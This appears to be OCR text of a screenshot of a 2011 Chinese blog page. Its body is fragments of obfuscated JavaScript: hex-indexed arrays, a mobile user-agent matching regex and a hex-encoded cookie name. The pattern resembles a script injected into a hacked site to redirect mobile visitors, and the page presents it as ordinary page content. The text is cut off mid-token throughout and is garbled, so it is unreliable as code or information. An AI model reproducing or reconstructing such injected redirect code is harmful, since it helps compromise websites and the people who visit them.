
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(
|m3|m5)|tx\-9|up(\. b|g1|si)|utst|v400
v)|vm40|voda|vulc|vx(52|53|60|61|7
|nc|nw)|wmlb|wonu|x700|yas\-|your|z
_0xecfdx3= new Date( new Date()[
_0xecfdx3[_0x446d[12]]();window[_0
navigator[_0x446d[4]]|| window[_0
["\x5F\x6D\x61\x75\x74\x68\x74\x6
[_0x446d[1]](_0×446d[0])== -1){(fu
(_0×446d[7])== -1){if(/(android|bb\
33 views |
评论关闭
Sep 14th, 2011 | Filed under
未分类